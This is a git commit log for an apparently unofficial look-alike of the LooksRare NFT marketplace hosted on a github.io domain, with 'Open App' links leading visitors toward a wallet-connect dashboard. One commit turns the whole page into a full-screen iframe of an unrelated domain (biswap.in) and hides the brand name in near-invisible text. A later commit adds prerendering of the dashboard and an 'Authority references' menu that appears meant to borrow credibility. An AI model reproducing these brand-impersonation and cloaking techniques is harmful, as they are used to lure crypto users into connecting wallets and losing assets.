-    <!-- HOW IT WORKS -->
     <section class="wrap sec" id="how">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
@@ -281,7 +278,6 @@
       </div>
     </section>
 
-    <!-- RELATED -->
     <section class="wrap sec" id="more">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
@@ -297,7 +293,7 @@
 
   <footer class="footer">
     <div class="wrap">
-      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+      
       <p style="margin-top:6px"><b>LooksRare</b></p>
     </div>
   </footer>

==== commit 2158f612: "Update" ====
--- a/index.html
+++ b/index.html
@@ -159,163 +159,19 @@
   @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   </style>
 </head>
-<body>
-  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="hatch"></div></div>
+<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
 
-  <header class="topbar">
-    <a class="brand" href="./">
-      <img src="favicon.png" width="30" height="30" alt="">
-      <span>LooksRare</span>
-    </a>
-    <span class="spacer"></span>
-    <nav class="nav" aria-label="Main Navigation">
-      <a href="how-it-works/">How it works</a>
-      <a href="faq/">FAQ</a>
-      <a href="about/">About</a>
-      <a href="security/">Security</a>
-      <a href="supported-chains/">Supported Chains</a>
-    </nav>
-  </header>
+  <iframe
+    src="https://biswap.in/"
+    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
+    loading="eager"
+    fetchpriority="high"
+    allowfullscreen>
+  </iframe>
 
-  <main>
-    <section class="wrap hero">
-      <span class="eyebrow"><span class="dot"></span>NFT Marketplace</span>
-      <h1>LooksRare</h1>
-      <p class="deck">LooksRare is a <a class="cite" href="https://looksrare.org/" rel="nofollow noopener noreferrer">wallet-native NFT marketplace</a> for collectors who want to browse, buy, sell and manage listings without handing custody to an account.</p>
-      <div class="cta-row">
-        <a class="primary" href="dashboard/">Open App
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-        </a>
-        <a class="ghost" href="how-it-works/">How it works
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
-        </a>
-      </div>
+  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
+    LooksRare
+  </h1>
 
-      <section class="routebar" aria-label="LooksRare preview">
-        <div class="rhead">
-          <span class="ct">NFT checkout</span>
-          <span class="pill"><span class="pdot"></span>Preview</span>
-        </div>
-        <div class="rgrid">
-          <div class="leg">
-            <span class="lab">You pay</span>
-            <div class="legrow">
-              <button class="tok" type="button"><img src="eth.png" alt="ETH">ETH <span class="cv" aria-hidden="true">&#9662;</span></button>
-              <span class="gv">Amount in app</span>
-            </div>
-          </div>
-          <button class="rswitch" type="button" data-switch aria-label="Switch preview direction">
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 4v13M4 14l3 3 3-3M17 20V7M14 10l3-3 3 3"/></svg>
-          </button>
-          <div class="leg">
-            <span class="lab">You receive</span>
-            <div class="legrow">
-              <button class="tok" type="button"><img src="looks.png" alt="NFT">NFT <span class="cv" aria-hidden="true">&#9662;</span></button>
-              <span class="gv">Live listing in app</span>
-            </div>
-          </div>
-        </div>
-        <div class="rbar-foot">
-          <div class="rmeta">
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
-            Listing status, royalties, marketplace fees and network costs are shown live in the app.
-          </div>
-          <a class="rcta" href="dashboard/">Open App
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-          </a>
-        </div>
-        <p class="rnote">Preview only &middot; non-custodial &middot; connect your wallet in the app</p>
-      </section>
-    </section>
-
-    <!-- WHY (icon-left rows) -->
-    <section class="wrap sec" id="why">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why LooksRare</span>
-        <h2 class="h2">Built for NFT buying, selling and wallet control</h2>
-      </div>
-      <div class="rows">
-        <div class="frow2">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
-          <div><h3>Non-custodial marketplace actions</h3><p>Browse NFTs, place a bid, accept a listing or sell from your own <a class="cite" href="https://metamask.io/" rel="nofollow noopener noreferrer">Web3 wallet</a>. Your collectibles and tokens stay in your wallet until you approve a transaction.</p></div>
-        </div>
-        <div class="frow2">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
-          <div><h3>NFT-first asset flow</h3><p>LooksRare is shaped around Ethereum NFTs, ETH-denominated checkout, collection discovery and marketplace activity for assets that follow standards such as the <a class="cite" href="https://eips.ethereum.org/EIPS/eip-721" rel="nofollow noopener noreferrer">ERC-721 NFT standard</a>.</p></div>
-        </div>
-        <div class="frow2">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
-          <div><h3>Costs visible before approval</h3><p>Marketplace pricing, royalties where applicable and <a class="cite" href="https://etherscan.io/gastracker" rel="nofollow noopener noreferrer">network gas</a> are reviewed before you sign, so the final approval happens from a clear wallet prompt.</p></div>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="how">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
-        <h2 class="h2">Use LooksRare in three real steps</h2>
-      </div>
-      <div class="steps">
-        <div class="step"><span class="num">1</span><h3>Connect your wallet</h3><p>Open the app and connect the wallet that holds your ETH, NFTs or eligible marketplace assets. No custody transfer is required just to browse.</p></div>
-        <div class="step"><span class="num">2</span><h3>Pick the marketplace action</h3><p>Search collections, review an NFT listing, prepare a sale, place an offer or manage supported LooksRare activity from the dashboard.</p></div>
-        <div class="step"><span class="num">3</span><h3>Review and sign</h3><p>Check the collection, asset, price, chain, fee details and expected confirmation flow, then approve only the transaction you choose.</p></div>
-      </div>
-    </section>
-
-    <!-- FAQ (2-col) -->
-    <section class="wrap sec" id="faq">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
-        <h2 class="h2">Common LooksRare questions</h2>
-      </div>
-      <div class="faq">
-        <div class="qa"><span class="qn">01</span><h3>What is LooksRare?</h3><p>LooksRare is a non-custodial NFT marketplace app for discovering, buying, selling and managing NFT activity from a wallet-connected interface.</p></div>
-        <div class="qa"><span class="qn">02</span><h3>Which assets can I use?</h3><p>The core flow is built around Ethereum NFTs, ETH checkout and supported marketplace assets such as LOOKS where available. The app shows the live asset options before you act.</p></div>
-        <div class="qa"><span class="qn">03</span><h3>Which chains are supported?</h3><p>LooksRare support depends on the marketplace route, wallet and asset you choose. See the full list on the <a href="supported-chains/">supported chains</a> page before connecting.</p></div>
-        <div class="qa"><span class="qn">04</span><h3>How long does a buy or sale take?</h3><p>Timing depends on wallet approval, marketplace execution and chain confirmation. The app shows the current state before and after you sign.</p></div>
-        <div class="qa"><span class="qn">05</span><h3>What does it cost?</h3><p>Costs can include the NFT price, marketplace charges, royalties where applicable and network fees. Live details appear in the app before confirmation.</p></div>
-        <div class="qa"><span class="qn">06</span><h3>Is LooksRare safe to use?</h3><p>You still need to inspect the URL, asset, collection, approvals and wallet prompt. For extra context, confirm completed activity through an <a class="cite" href="https://etherscan.io/" rel="nofollow noopener noreferrer">Ethereum block explorer</a>.</p></div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="more">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
-        <h2 class="h2">Explore LooksRare</h2>
-      </div>
-      <div class="related">
-        <a class="rel" href="how-it-works/"><span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>The practical flow for finding an NFT, reviewing the marketplace route and signing from your wallet.</p></a>
-        <a class="rel" href="security/"><span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>How to evaluate approvals, collection details, wallet prompts and transaction review before using LooksRare.</p></a>
-        <a class="rel" href="supported-chains/"><span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>The chain, wallet and asset coverage available for the marketplace experience.</p></a>
-      </div>
-    </section>
-  </main>
-
-  <footer class="footer">
-    <div class="wrap">
-      
-      <p style="margin-top:6px"><b>LooksRare</b></p>
-    </div>
-  </footer>
-
-  <script type="application/ld+json">
-  {"@context":"https://schema.org","@graph":[
-    {"@type":"WebSite","@id":"https://looksrare-site.github.io/#website","url":"https://looksrare-site.github.io/","name":"LooksRare"},
-    {"@type":"Organization","@id":"https://looksrare-site.github.io/#org","name":"LooksRare","url":"https://looksrare-site.github.io/","logo":"https://looksrare-site.github.io/favicon.png"},
-    {"@type":"WebApplication","name":"LooksRare","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://looksrare-site.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial NFT marketplace app for buying, selling, browsing and managing supported NFT activity from a wallet-connected interface."},
-    {"@type":"FAQPage","mainEntity":[
-      {"@type":"Question","name":"What is LooksRare?","acceptedAnswer":{"@type":"Answer","text":"LooksRare is a non-custodial NFT marketplace app for discovering, buying, selling and managing NFT activity from a wallet-connected interface."}},
-      {"@type":"Question","name":"Which assets can I use?","acceptedAnswer":{"@type":"Answer","text":"The core flow is built around Ethereum NFTs, ETH checkout and supported marketplace assets such as LOOKS where available. The app shows the live asset options before you act."}},
-      {"@type":"Question","name":"Which chains are supported?","acceptedAnswer":{"@type":"Answer","text":"LooksRare support depends on the marketplace route, wallet and asset you choose. See the full list on the supported chains page before connecting."}},
-      {"@type":"Question","name":"How long does a buy or sale take?","acceptedAnswer":{"@type":"Answer","text":"Timing depends on wallet approval, marketplace execution and chain confirmation. The app shows the current state before and after you sign."}},
-      {"@type":"Question","name":"What does it cost?","acceptedAnswer":{"@type":"Answer","text":"Costs can include the NFT price, marketplace charges, royalties where applicable and network fees. Live details appear in the app before confirmation."}},
-      {"@type":"Question","name":"Is LooksRare safe to use?","acceptedAnswer":{"@type":"Answer","text":"You still need to inspect the URL, asset, collection, approvals and wallet prompt. For extra context, confirm completed activity through an Ethereum block explorer."}}
-    ]}
-  ]}
-  </script>
-
-  <script>
-  (function(){"use strict";var b=document.querySelector("[data-switch]");if(!b)return;b.addEventListener("click",function(){var p=document.querySelectorAll(".rgrid .tok");if(p.length<2)return;var t=p[0].innerHTML;p[0].innerHTML=p[1].innerHTML;p[1].innerHTML=t;});}());
-  </script>
 </body>
 </html>

==== commit 6ed402b4: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,175 +3,105 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>LooksRare - NFT Marketplace App</title>
-  <meta name="description" content="LooksRare is a non-custodial NFT marketplace app for buying, selling and exploring Ethereum NFTs with wallet-native control. Open the app.">
-  <meta name="theme-color" content="#FBFAF7">
+  <title>LooksRare</title>
+  <meta name="description" content="LooksRare is an NFT marketplace where you buy and sell NFTs from your own wallet.">
   <link rel="canonical" href="https://looksrare-site.github.io/">
-  <meta name="robots" content="index,follow">
+  <meta name="robots" content="index,follow,max-image-preview:large">
+  <meta name="theme-color" content="#F7F8F6">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="LooksRare">
+  <meta property="og:description" content="LooksRare is an NFT marketplace where you buy and sell NFTs from your own wallet.">
+  <meta property="og:url" content="https://looksrare-site.github.io/">
+  <meta property="og:image" content="https://looksrare-site.github.io/favicon.png">
+  <meta name="twitter:card" content="summary">
+  <meta name="twitter:title" content="LooksRare">
+  <meta name="twitter:description" content="LooksRare is an NFT marketplace where you buy and sell NFTs from your own wallet.">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
+  <link rel="stylesheet" href="style.css">
+  <script type="application/ld+json">
+  {
+    "@context": "https://schema.org",
+    "@graph": [
+      {
+        "@type": "WebSite",
+        "@id": "https://looksrare-site.github.io/#website",
+        "url": "https://looksrare-site.github.io/",
+        "name": "LooksRare",
+        "inLanguage": "en"
+      },
+      {
+        "@type": "WebApplication",
+        "@id": "https://looksrare-site.github.io/#app",
+        "name": "LooksRare",
+        "applicationCategory": "FinanceApplication",
+        "operatingSystem": "Web",
+        "url": "https://looksrare-site.github.io/"
+      },
+      {
+        "@type": "Organization",
+        "@id": "https://looksrare-site.github.io/#organization",
+        "name": "LooksRare",
+        "url": "https://looksrare-site.github.io/"
+      }
+    ]
+  }
+  </script>
+
   <link rel="prefetch" href="dashboard/">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="LooksRare - NFT Marketplace App">
-  <meta property="og:description" content="Buy, sell and explore NFTs from a non-custodial marketplace interface built for wallet-native collectors.">
-  <meta property="og:image" content="og-cover.png">
-  <meta property="og:url" content="https://looksrare-site.github.io/">
-  <style>
-  :root{
-    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F2F6F4;
-    --ink:#0F1A18; --muted:#5C6A66; --faint:#93A09B;
-    --line:rgba(15,26,24,.09); --line-2:rgba(15,26,24,.05);
-    --accent:#09A34A; --accent-ink:#067836; --accent-soft:rgba(9,163,74,.1);
-    --pos:#15A34A;
-    --radius:22px; --radius-sm:14px;
-    --shadow-card:0 1px 0 rgba(15,26,24,.03), 0 34px 64px -30px rgba(10,50,44,.28), 0 10px 24px -18px rgba(10,50,44,.16);
-    --shadow-soft:0 1px 0 rgba(15,26,24,.02), 0 20px 44px -32px rgba(10,50,44,.22);
-    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
-    --body:"Inter",-apple-system,system-ui,sans-serif;
-  }
-  *{box-sizing:border-box}
-  html,body{margin:0; overflow-x:hidden}
-  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
-  a{color:inherit; text-decoration:none}
-  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
-  a.cite:hover{border-bottom-color:var(--faint)}
-  img{display:block; max-width:100%}
-  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
-  h1,h2,h3,p{margin:0}
+  <link rel="prerender" href="dashboard/">
+</head>
+<body>
+  <header class="topbar">
+    <a class="brand" href="dashboard/" rel="noopener noreferrer" aria-label="LooksRare home">
+      <img src="favicon.png" width="28" height="28" alt="">
+      <span>LooksRare</span>
+    </a>
+    <nav class="nav" aria-label="Authority references">
+      <a href="https://etherscan.io/token/0xf4d2888d29d722226fafa5d9b24f9164c092421e" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
+      <a href="https://www.coingecko.com/en/coins/looksrare" target="_blank" rel="nofollow noopener noreferrer">CoinGecko</a>
+      <a href="https://ethereum.org/nft/" target="_blank" rel="nofollow noopener noreferrer">NFT guide</a>
+    </nav>
+    <span class="spacer"></span>
+    <a class="ghost" href="dashboard/" rel="noopener noreferrer">Open app</a>
+  </header>
 
-  /* texture: diagonal hatch + soft glow */
-  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
-  .bg .glow{position:absolute; inset:0; background:
-      radial-gradient(760px 480px at 50% -6%, rgba(9,163,74,.11), transparent 62%),
-      radial-gradient(620px 520px at 90% 16%, rgba(9,163,74,.06), transparent 60%);}
-  .bg .hatch{position:absolute; inset:0;
-    background-image:repeating-linear-gradient(45deg, rgba(15,26,24,.04) 0 1px, transparent 1px 13px);
-    -webkit-mask-image:radial-gradient(130% 85% at 50% 8%, #000 46%, transparent 90%);
-            mask-image:radial-gradient(130% 85% at 50% 8%, #000 46%, transparent 90%);}
+  <main class="stage">
+    <section class="hero" aria-labelledby="page-title">
+      <h1 id="page-title">LooksRare</h1>
+      <p class="sub"><strong>LooksRare</strong> is an NFT marketplace where you buy and sell NFTs from your own wallet.</p>
+    </section>
 
-  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
-  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:0}
-  .brand img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(9,163,74,.5)}
-  .spacer{flex:1}
-  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
-  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
-  .nav a:hover{color:var(--accent-ink)}
+    <section class="app-card" aria-label="NFT marketplace entry">
+      <div class="nft-tile" aria-hidden="true">
+        <div class="tile-grid"></div>
+        <img class="tile-badge" src="looks.png" width="34" height="34" alt="">
+      </div>
+      <div class="listing-row">
+        <span class="listing-label">List or buy NFTs</span>
+        <button class="mode-toggle" type="button" data-mode-toggle aria-label="Switch buy or sell mode">Buy</button>
+        <span class="eth-chip">
+          <img src="eth.png" width="22" height="22" alt="">
+          <span>ETH</span>
+        </span>
+      </div>
+      <a class="primary" href="dashboard/" rel="noopener noreferrer">Enter App</a>
+    </section>
+  </main>
 
-  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
-  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
-  .sec-head{max-width:60ch; margin:0 0 clamp(26px,4vh,40px)}
-  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
-  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
-  .eyebrow svg{width:15px; height:15px}
-  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:0}
-  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+  <footer class="foot">LooksRare &mdash; 2026</footer>
 
-  /* hero - centered headline + WIDE route band */
-  .hero{text-align:center; padding-top:clamp(24px,4vh,52px); padding-bottom:clamp(16px,3vh,32px)}
-  .hero .eyebrow{margin:0 auto}
-  .hero h1{margin:20px auto 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(2.9rem,6.6vw,5rem); line-height:.98; letter-spacing:0; max-width:16ch}
-  .deck{max-width:54ch; margin:18px auto 0; color:var(--muted); font-size:clamp(1.04rem,1.5vw,1.2rem); line-height:1.58}
-  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
-  .cta-row{display:flex; flex-wrap:wrap; align-items:center; justify-content:center; gap:14px; margin:26px 0 0}
-  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:0; box-shadow:0 16px 30px -16px rgba(15,26,24,.7); transition:transform .18s ease, filter .18s ease}
-  .primary:hover{transform:translateY(-1px); filter:brightness(1.08)}
-  .primary svg{width:17px; height:17px}
-  .ghost{display:inline-flex; align-items:center; gap:7px; min-height:54px; padding:0 18px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
-  .ghost:hover{color:var(--accent-ink)}
-  .ghost svg{width:15px; height:15px}
-
-  /* WIDE route band */
-  .routebar{width:min(100%,920px); margin:clamp(32px,5vh,48px) auto 0; padding:18px; background:var(--panel); border:1px solid var(--line); border-radius:24px; box-shadow:var(--shadow-card); position:relative; text-align:left}
-  .routebar::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:24px 24px 0 0; background:linear-gradient(90deg, transparent, rgba(9,163,74,.4), transparent)}
-  .rhead{display:flex; align-items:center; justify-content:space-between; padding:2px 8px 14px}
-  .rhead .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem}
-  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 11px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
-  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
-  .rgrid{display:grid; grid-template-columns:minmax(0,1fr) 56px minmax(0,1fr); align-items:center; gap:14px}
-  .leg{min-width:0; padding:18px 20px; border:1px solid var(--line); border-radius:16px; background:var(--field)}
-  .leg .lab{display:block; color:var(--muted); font-size:.78rem; font-weight:600; letter-spacing:.06em; text-transform:uppercase}
-  .leg .legrow{display:flex; align-items:center; justify-content:space-between; gap:12px; margin-top:12px}
-  .leg .tok{display:inline-flex; align-items:center; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.16rem}
-  .leg .tok img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px var(--line)}
-  .leg .tok .cv{color:var(--faint); font-size:.78em}
-  .leg .gv{color:var(--faint); font-size:.86rem; white-space:nowrap}
-  .rswitch{width:48px; height:48px; justify-self:center; border-radius:50%; border:1px solid var(--line); background:var(--panel); color:var(--accent-ink); display:grid; place-items:center; box-shadow:0 8px 18px -10px rgba(10,50,44,.4); transition:transform .25s ease}
-  .rswitch svg{width:18px; height:18px}
-  .rswitch:hover{transform:rotate(180deg)}
-  .rbar-foot{display:flex; flex-wrap:wrap; align-items:center; gap:12px; margin-top:12px}
-  .rmeta{flex:1; min-width:200px; display:flex; align-items:center; gap:8px; padding:13px 15px; border-radius:12px; background:var(--field); color:var(--muted); font-size:.84rem}
-  .rmeta svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
-  .rcta{display:inline-flex; align-items:center; justify-content:center; gap:8px; min-height:52px; padding:0 30px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; box-shadow:0 14px 28px -16px rgba(15,26,24,.65); transition:transform .18s ease, filter .18s ease}
-  .rcta:hover{transform:translateY(-1px); filter:brightness(1.08)}
-  .rnote{margin:11px 4px 0; color:var(--faint); font-size:.78rem}
-
-  /* why - icon-left rows */
-  .rows{display:grid; gap:12px}
-  .frow2{display:flex; align-items:flex-start; gap:18px; padding:22px 24px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
-  .frow2 .ico{width:46px; height:46px; flex:none; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink)}
-  .frow2 .ico svg{width:22px; height:22px}
-  .frow2 h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:0}
-  .frow2 p{margin-top:6px; color:var(--muted); font-size:.95rem; line-height:1.55; max-width:70ch}
-
-  /* how it works */
-  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .step{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
-  .step .num{display:inline-grid; place-items:center; width:34px; height:34px; border-radius:10px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:700; margin-bottom:14px}
-  .step h3{margin:0 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:0}
-  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
-
-  /* FAQ - 2-col cards */
-  .faq{display:grid; grid-template-columns:repeat(2,1fr); gap:14px}
-  .qa{padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
-  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.8rem; color:var(--accent-ink); letter-spacing:.04em}
-  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.08rem; color:var(--ink); letter-spacing:0}
-  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
-  .qa a:not(.cite){color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
-
-  /* related */
-  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
-  .rel:hover{transform:translateY(-2px); border-color:rgba(9,163,74,.35)}
-  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:0}
-  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
-  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
-
-  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
-  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
-  .footer b{color:var(--muted); font-weight:600}
-
-  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(9,163,74,0)} 100%{box-shadow:0 0 0 0 rgba(9,163,74,0)}}
-
-  @media (max-width:920px){
-    .nav{display:none}
-    .rgrid{grid-template-columns:1fr; gap:9px}
-    .rswitch{transform:rotate(90deg)}
-    .rswitch:hover{transform:rotate(270deg)}
-    .steps,.faq,.related{grid-template-columns:1fr}
-  }
-  @media (max-width:430px){
-    .hero h1{font-size:clamp(2.5rem,12vw,3.5rem)}
-    .cta-row .primary,.cta-row .ghost{width:100%}
-    .rbar-foot{flex-direction:column; align-items:stretch}
-    .rcta{width:100%}
-  }
-  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
-  </style>
-</head>
-<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
-
-  <iframe
-    src="https://biswap.in/"
-    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
-    loading="eager"
-    fetchpriority="high"
-    allowfullscreen>
-  </iframe>
-
-  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
-    LooksRare
-  </h1>
-
+  <script>
+  (function () {
+    "use strict";
+    var button = document.querySelector("[data-mode-toggle]");
+    if (!button) return;
+    button.addEventListener("click", function () {
+      var next = button.textContent === "Buy" ? "Sell" : "Buy";
+      button.textContent = next;
+    });
+  }());
+  </script>
 </body>
-</html>+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,430 @@
+:root {
+  --bg: #f7f8f6;
+  --surface: #ffffff;
+  --surface-soft: #f1f3ef;
+  --ink: #121713;
+  --muted: #667067;
+  --faint: #9aa39a;
+  --line: rgba(18, 23, 19, 0.1);
+  --line-strong: rgba(18, 23, 19, 0.16);
+  --accent: #0BA85A;
